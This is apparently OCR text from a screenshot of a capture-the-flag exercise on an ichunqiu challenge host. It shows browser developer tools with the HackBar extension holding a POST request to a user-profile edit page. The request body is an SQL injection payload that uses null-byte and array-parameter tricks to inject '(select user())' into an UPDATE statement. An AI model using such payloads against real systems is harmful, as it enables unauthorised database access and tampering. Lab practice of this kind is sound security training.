 网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://344991d0aeb8488382b704c0886e82bd97b46f6ca60845ed.changame.ichunqiu.com/member/userinfo.php?job=edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
truename=%0000&Limitword[000]=&step=2&email=123@qq.com&provinceid=,address=(select user()) where
uid=3%23